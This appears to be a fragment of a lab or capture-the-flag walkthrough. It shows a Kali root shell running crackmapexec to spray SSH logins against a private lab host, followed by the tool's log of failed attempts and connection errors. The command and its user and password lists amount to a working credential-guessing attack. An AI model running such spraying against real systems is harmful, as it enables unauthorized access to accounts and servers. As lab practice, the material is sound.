 Apache/2.4.7 (Ubuntu) Server at 192.168.37.129 Port 80
(root㉿kali)-[~]
# crackmapexec ssh 192.168.37.129 -u re_which_one_lol.txt -p Pass.txt --continue-on-success
SSH 192.168.37.129 22 192.168.37.129 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.37.129 22 192.168.37.129 [-] overflow:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] overflow: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] vis1t0r:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] vis1t0r: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] wytshadow:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] wytshadow: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] blawrg:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] blawrg: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] usmc8892:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] usmc8892: Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] genphlux:Good_job_:) Authentication failed.
SSH 192.168.37.129 22 192.168.37.129 [-] genphlux: [Errno None] Unable to connect to port 22
on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] Eagle11:Good_job_:) [Errno None] Unable to connect
to port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] Eagle11: [Errno None] Unable to connect to port 22
on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] felux:Good_job_:) [Errno None] Unable to connect to
port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] felux: [Errno None] Unable to connect to port 22 on
192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] ps-aux:Good_job_:) [Errno None] Unable to connect t
o port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] ps-aux: [Errno None] Unable to connect to port 22 o
n 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] maleus:Good_job_:) [Errno None] Unable to connect t
o port 22 on 192.168.37.129
SSH 192.168.37.129 22 192.168.37.129 [-] maleus: [Errno None] Unable to connect to port 22 o
n 192.168.37.129